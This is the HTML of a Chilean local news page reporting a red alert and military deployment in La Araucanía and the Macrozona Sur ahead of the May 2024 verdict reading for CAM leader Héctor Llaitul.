	<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://flyrtv.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://flyrtv.cl/">
			<img class="td-retina-data"  data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt="" />
			<span class="td-visual-hidden">FLY RTV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img class="td-retina-data" data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social"></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://flyrtv.cl/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en LOCALES Y REGIONALES" class="entry-crumb" href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Araucanía y Macrozona Sur en Alerta Roja por lectura del veredicto...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27694" class="post-27694 post type-post status-publish format-standard has-post-thumbnail hentry category-locales-y-regionales" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La Araucanía y Macrozona Sur en Alerta Roja por lectura del veredicto a Llaitul</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T15:48:11-03:00" >mayo 6, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27694">429</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fla-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Araucan%C3%ADa+y+Macrozona+Sur+en+Alerta+Roja+por+lectura+del+veredicto+a+Llaitul&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fla-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/&amp;media=https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-1.jpeg&description=La+Araucan%C3%ADa+y+Macrozona+Sur+en+Alerta+Roja+por+lectura+del+veredicto+a+Llaitul">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La+Araucan%C3%ADa+y+Macrozona+Sur+en+Alerta+Roja+por+lectura+del+veredicto+a+Llaitul %0A%0A https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-1.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-1-696x464.jpeg" srcset="https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-1-696x464.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-1.jpeg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Hector-Llaitul"/></a></div>
            <!-- content --><p>Desde las próximas horas, habrá una activación importante en el despliegue de las Fuerzas Armadas y de Orden en la zona de La Araucanía y la Macrozona Sur, producto de las consecuencias que podría acarrear la lectura del veredicto al comunero y dirigente de la CAM, Héctor Llaitul,  este martes 7 de mayo.<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-27695" src="https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-300x200.jpeg" alt="" width="300" height="200" srcset="https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-300x200.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-768x512.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-150x100.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-600x400.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-696x464.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-630x420.jpeg 630w, https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Así lo confirmó, la delegada (s) presidencial, Andrea Parra, quien afirmó que “cuando nosotros tenemos factores de riesgo lo que implica una situación de mayor alerta, el Jefe de Defensa determina subir la alerta y eso significa un despliegue al máximo de las fuerzas en el territorio… Estamos en alerta roja”.</p>
<p>El jefe de Defensa, general de brigada Ricardo Duarte, preciso que la alerta roja condice un aumento “del patrullaje y el control” en los territorios.</p>
<p>Cabe señalar que ya este aumento en la acciones de vigilancia se intensificó tras el asesinato de los tres carabineros, pero no se descarta que tras la lectura de veredicto -donde la Fiscalía espera la aplicación de una condena de 25 años de presidio efectivo para el dirigente- se puedan ocurrir atentados en apoyo al comunero.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fla-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Araucan%C3%ADa+y+Macrozona+Sur+en+Alerta+Roja+por+lectura+del+veredicto+a+Llaitul&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fla-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/&amp;media=https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-1.jpeg&description=La+Araucan%C3%ADa+y+Macrozona+Sur+en+Alerta+Roja+por+lectura+del+veredicto+a+Llaitul">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La+Araucan%C3%ADa+y+Macrozona+Sur+en+Alerta+Roja+por+lectura+del+veredicto+a+Llaitul %0A%0A https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://flyrtv.cl/deportes/muere-cesar-luis-menotti-el-tecnico-que-llevo-a-argentina-a-conseguir-su-primer-mundial-de-futbol/">Muere César Luis Menotti, el técnico que llevó a Argentina a conseguir su primer Mundial de fútbol</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://flyrtv.cl/mundo/tras-la-quita-de-horas-extra-los-mozos-de-la-rosada-hacen-changas-para-llegar-a-fin-de-mes-cocinan-y-venden-tortas-en-casa-de-gobierno/">Tras la quita de horas extra Los mozos de la Rosada hacen changas para llegar a fin de mes: cocinan y venden tortas en Casa de Gobierno</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://flyrtv.cl/author/flyrtv/"><img alt='' src='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FLY RTV"></span><meta itemprop="datePublished" content="2024-05-06T15:48:11-03:00"><meta itemprop="dateModified" content="2024-05-06T15:48:11-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"></span><meta itemprop="name" content="FLY RTV"></span><meta itemprop="headline " content="La Araucanía y Macrozona Sur en Alerta Roja por lectura del veredicto a Llaitul"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://flyrtv.cl/wp-content/uploads/2024/05/Hector-Llaitul-1.jpeg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_4e9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_4e9" ><script>var block_tdi_2_4e9 = new tdBlock();
block_tdi_2_4e9.id = "tdi_2_4e9";
block_tdi_2_4e9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_4e9","td_column_number":3,"live_filter_cur_post_id":27694,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_4e9","tdc_css_class_style":"tdi_2_4e9_rand_style"}';
block_tdi_2_4e9.td_column_number = "3";
block_tdi_2_4e9.block_type = "td_block_related_posts";
block_tdi_2_4e9.post_count = "3";
block_tdi_2_4e9.found_posts = "403";
block_tdi_2_4e9.header_color = "";
block_tdi_2_4e9.ajax_pagination_infinite_stop = "";
block_tdi_2_4e9.max_num_pages = "135";
tdBlocksArray.push(block_tdi_2_4e9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_d6c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_4e9" href="#">Artículo relacionados</a><a id="tdi_4_93e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_4e9" href="#">Más del autor</a></h4><div id=tdi_2_4e9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/federico-gomez-vencio-a-midon-se-consagro-en-temuco-y-cerro-de-gran-manera-una-temporada-muy-especial/" rel="bookmark" class="td-image-wrap " title="Federico Gómez venció a Midón, se consagró en Temuco y cerró de gran manera una temporada muy especial" ><img class="entry-thumb" src="[data-uri]" alt="" title="Federico Gómez venció a Midón, se consagró en Temuco y cerró de gran manera una temporada muy especial" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2025/12/587972027_18327971329243783_1603720750197511202_n-218x150.jpg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2025/12/587972027_18327971329243783_1603720750197511202_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/federico-gomez-vencio-a-midon-se-consagro-en-temuco-y-cerro-de-gran-manera-una-temporada-muy-especial/" rel="bookmark" title="Federico Gómez venció a Midón, se consagró en Temuco y cerró de gran manera una temporada muy especial">Federico Gómez venció a Midón, se consagró en Temuco y cerró de gran manera una temporada muy especial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/comenzo-la-fiesta-del-tenis-en-temuco-lanzamiento-del-cuadro-oficial-dio-inicio-a-la-cuarta-edicion-del-challenger-dove-mencare-2025/" rel="bookmark" class="td-image-wrap " title="Comenzó la fiesta del tenis en Temuco, lanzamiento del cuadro oficial dio inicio a la cuarta edición del Challenger Dove Men+Care 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Comenzó la fiesta del tenis en Temuco, lanzamiento del cuadro oficial dio inicio a la cuarta edición del Challenger Dove Men+Care 2025" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2025/11/DSC_8170-218x150.jpg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2025/11/DSC_8170-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/comenzo-la-fiesta-del-tenis-en-temuco-lanzamiento-del-cuadro-oficial-dio-inicio-a-la-cuarta-edicion-del-challenger-dove-mencare-2025/" rel="bookmark" title="Comenzó la fiesta del tenis en Temuco, lanzamiento del cuadro oficial dio inicio a la cuarta edición del Challenger Dove Men+Care 2025">Comenzó la fiesta del tenis en Temuco, lanzamiento del cuadro oficial dio inicio a la cuarta edición del Challenger Dove Men+Care 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/se-enfria-el-turismo-de-compras-argentino-en-chile-y-comercio-preve-menores-ventas-a-fin-de-ano/" rel="bookmark" class="td-image-wrap " title="Se enfría el «turismo de compras» argentino en Chile y comercio prevé menores ventas a fin de año" ><img class="entry-thumb" src="[data-uri]" alt="" title="Se enfría el «turismo de compras» argentino en Chile y comercio prevé menores ventas a fin de año" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2025/11/file_20251120162229-218x150.jpg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2025/11/file_20251120162229-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/se-enfria-el-turismo-de-compras-argentino-en-chile-y-comercio-preve-menores-ventas-a-fin-de-ano/" rel="bookmark" title="Se enfría el «turismo de compras» argentino en Chile y comercio prevé menores ventas a fin de año">Se enfría el «turismo de compras» argentino en Chile y comercio prevé menores ventas a fin de año</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_4e9" data-td_block_id="tdi_2_4e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_4e9" data-td_block_id="tdi_2_4e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://flyrtv.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='27694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>COTIZACIÓN</span></h4><div class="textwidget custom-html-widget"><iframe src="https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110" width="100%" height="250" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html"><h4 class="block-title"><span>HORÓSCOPO</span></h4><div class="textwidget custom-html-widget"><div style="width:250px;text-align:right;line-height:11px;">
<iframe src="https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11"
 width="300" height="380" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe>
</div></div></aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Tarifario para la contratación de los servicios de emisión de propaganda electoral</span></h4><a href="https://tarifas.servel.cl/visualizar/2bbbd88ad2b07b801f1e4be0822e638f104260f9"><img width="300" height="300" src="https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-300x300.png" class="image wp-image-29480  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-1024x1024.png 1024w, https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-768x768.png 768w, https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-600x600.png 600w, https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-696x696.png 696w, https://flyrtv.cl/wp-content/uploads/2025/09/Dia-internacional-de-la-1068x1068.png 1068w, 